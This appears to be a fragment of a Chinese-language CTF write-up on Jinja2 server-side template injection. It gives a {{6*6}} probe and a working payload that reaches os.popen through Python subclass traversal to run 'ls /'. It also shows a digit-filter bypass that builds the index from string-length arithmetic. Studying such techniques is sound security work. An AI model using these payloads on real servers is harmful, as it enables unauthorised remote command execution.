 {{6*6}} 检测数字过滤
构造payload
{{''.__class__.__base__.__subclasses__()[199].__init__.__globals__['os'].popen('ls /').read()}}
{% set a='aaaaaaaaaa'|length*'aaaaaaaaaa'|length*'aa'|length-'a'|length %}{{a}} 199
{% set a='aaaaaaaaaa'|length*'aaaaaaaaaa'|length*'aa'|length-'a'|length
%}{{''.__class__.__base__.__subclasses__()[a].__init__.__globals__['os'].popen('ls /').read()}}